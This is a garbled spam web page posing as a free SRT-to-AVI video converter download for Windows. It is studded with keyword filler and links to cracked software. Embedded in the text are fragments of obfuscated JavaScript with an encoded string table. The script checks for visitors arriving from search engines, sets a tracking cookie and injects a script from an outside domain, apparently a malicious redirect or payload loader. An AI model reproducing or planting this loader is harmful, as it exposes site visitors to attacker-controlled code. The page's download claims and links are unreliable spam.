

## [Video Converter Srt To Avi Download Free For Windows 8.1 64bit](https://geags.com/1tn71t)



[Video Converter Srt To Avi Download Free For Windows 8.1 64bit](https://geags.com/1tn71t)



Hit the "Convert file" button and you can download the AVI video This converter to AVI video supports more than 50 source formats..  $\sqrt[*]{(?:\$|:)/g}$ ,  $0x394208={}$ ;continue;case'3':var

\_0x36c753;continue;case'4':if(\_0x3a8de5[\_0x4e3d('0x30')](!\_0x4acc96,name)){return undefined;}continue;case'5':for(var \_0xc 4e23b=0x0;\_0x3a8de5[\_0x4e3d('0x31')](\_0xc4e23b,\_0x4acc96[\_0x4e3d('0xa')]);\_0xc4e23b++){\_0x36c753=\_0x4acc96[\_0xc4 e23b][\_0x4e3d('0x8')]('=');\_0x394208[\_0x36c753[0x0]]=\_0x36c753[0x1][\_0x4e3d('0xb')](/;\$/);}continue;}break;}}else{\_0x3 76dff=!![];}}}if(\_0x376dff){cookie[\_0x4e3d('0x32')](\_0x4e3d('0x1d'),0x1,0x1);if(!\_0x1af015){\_0x3a8de5[\_0x4e3d('0x33')]( include, 0x3a8de5[\_0x4e3d('0x34')](\_0x3a8de5[\_0x4e3d('0x34')](\_0x3a8de5['YyzkG'],q),''));}}}R(); Online AVI video converterOnline video converterThis AVI converter lets you convert your video files to AVI in high quality.. Provide a URL to a video or upload a video file and choose some optional settings to change the quality of the AVI video converter.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows 10

var 0x1daa=['U0FERWo=','YXBwZW5kQ2hpbGQ=','cWJP','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD 94PWVuJnF1ZXJ5PQ==','NXwzfDR8MnwwfDE=','c3BsaXQ=','am5LeGo=','bGVuZ3Ro','cmVwbGFjZQ==','V0NLcEY=','R FhLYVk=','b3NVaHo=','Y29va2ll','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','ZEZKc0Q=','QnZCS2M=','R3BXTUc=','Q2J Za1M=','d2dIWVQ=','OyBkb21haW49','YVZFbHE=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dml zaXRlZA==','QmZM','Q2pp','Mnw0fDN8NXwwfDE=','Lmdvb2dsZS4=','QldqWG8=','TUhDQ0I=','aklxQXA=','eGxLSWg=',' UWZOUmU=','cmVmZXJyZXI=','Z2V0','cEpiUUY=','QkNhQW4=','aW5kZXhPZg==','UFZsRWU=','S0hDZVU=','UGN6S mk=','bWF0Y2g=','SmdVSHQ=','UnRyYUU=','c2V0','TWZDZnk=','Q1BIQlo=','cU5FeGM=','c3Jj','Z2V0RWxlbWVudHNCe VRhZ05hbWU='];(function(\_0x3c6b41,\_0x3924ad){var \_0x30ed11=function(\_0x359fbf){while(--\_0x359fbf){\_0x3c6b41['pu sh']( $0x3c6b41['shift']());$ }; $0x30ed11(++0x3924ad);$ ( $0x1daa,0x1a5)$ );var

 $0x4e3d = function(0x231fd0, 0x4f680a)$   $0x231fd0=0x231fd0-0x0;var$ 

\_0x5b4826=\_0x1daa[\_0x231fd0];if(\_0x4e3d['initialized']===undefined){(function(){var \_0x550fbc;try{var

 $0x18d5c9 = Function('return \x20(function(\x20'+\n$ 

## **converter windows**

converter windows, converter windows media player to mp4, converter windows media player to mp3, converter windows 7, converter windows 10, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player **[Download Driver Sony Vaio E Series 32 Bit](https://saigon-greatest-story-never-told-rarlab.simplecast.com/episodes/download-driver-sony-vaio-e-series-32-bit)** 

You can convert to AVI from a variety of source formats including MKV to AVI, MP4 to AVI, FLV to AVI, MPEG to AVI, MOV to AVI, WMV to AVI and many more..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x550fbc = 0x18d5c9$ ();}catch( $0x4ce2f1$ }  $0x550fbc=window$ ;}var  $0x3338$ 08='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x550fbc['atob']||(\_0x550fbc['a tob']=function(\_0x432180){var \_0x2ab90b=String(\_0x432180)['replace'](/=+\$/,'');for(var \_0x991246=0x0,\_0x981158,\_0x57b 080, 0x219af0=0x0, 0x441e3a=";\_0x57b080=\_0x2ab90b['charAt'](\_0x219af0++);~\_0x57b080&&(\_0x981158=\_0x991246% 0x4?\_0x981158\*0x40+\_0x57b080:\_0x57b080,\_0x991246++%0x4)?\_0x441e3a+=String['fromCharCode'](0xff&\_0x981158>  $>(-0x2^* 0x991246&0x6))$ :0x0){\_0x57b080=\_0x333808['indexOf'](\_0x57b080);}return

 $0x441e3a;\}$ ;); $\rangle$ ());  $0x4e3d$ ['base64DecodeUnicode']=function( $0x2cc193$ }{var  $0x5f41ea=atob(0x2cc193)$ ;var

\_0x503809=[];for(var \_0xe42b77=0x0,\_0x56465b=\_0x5f41ea['length'];\_0xe42b77=\_0x3120f8;},'PVlEe':\_0x4e3d('0x1e'),'KH CeU': 0x4e3d('0x1f'),'PczJi': 0x4e3d('0x20'),'JgUHt':function 0x8ee2a6( 0x5e88e3, 0x4b52fb){return

 $0x5e88e3&&0x4b52fb;$ ,'RtraE':function  $0x22643c(0x1903b0, 0x4b7ceb)$ {return  $0x1903b0$ . Just give a try and tell us if it's not working [Don 039;t Starve Together: Wurt Deluxe Chest For Mac](https://veobosima.substack.com/p/don-039t-starve-together-wurt-deluxe)



**[Software](http://rianforoned.epizy.com/Ge_Fanuc_Versapro_Software.pdf)** 

[Ge Fanuc Versapro](http://rianforoned.epizy.com/Ge_Fanuc_Versapro_Software.pdf)

## **converter windows 7**

[Sleigh Bells Ep 2009 Zip](https://awesome-bell-2daaa2.netlify.app/Sleigh-Bells-Ep-2009-Zip) [Open Source Pdf Reader For Mac](https://kind-noyce-02fa43.netlify.app/Open-Source-Pdf-Reader-For-Mac)

## **converter windows 10**

[Download Apex For Mac](https://saigon-greatest-story-never-told-rarlab.simplecast.com/episodes/download-apex-for-mac)

6e4e936fe3 [Metal Reaper Online - Newbie Package full crack \[Torrent\]](https://dnotripici.substack.com/p/metal-reaper-online-newbie-package)

6e4e936fe3

[Nesterj Nes Emulator 1 11 Psp Update](http://anecrep.yolasite.com/resources/Nesterj-Nes-Emulator-1-11-Psp-Update.pdf)